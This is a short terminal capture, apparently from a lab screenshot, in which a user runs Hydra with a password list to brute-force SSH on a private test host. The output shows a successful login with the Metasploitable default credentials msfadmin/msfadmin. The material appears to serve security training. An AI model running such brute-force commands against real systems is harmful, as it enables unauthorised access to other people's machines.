 Processing triggers for libc-bin (2.23-0ubuntu10) ...
giantbranch@ubuntu:~$ hydra -l msfadmin -P Desktop/password.txt ssh://192.168.41.133
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-04-28 01:27:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
ded to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 64 tasks, 9 login tries (l:1/p:9), ~0 tries
 per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.41.133   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2023-04-28 01:27:32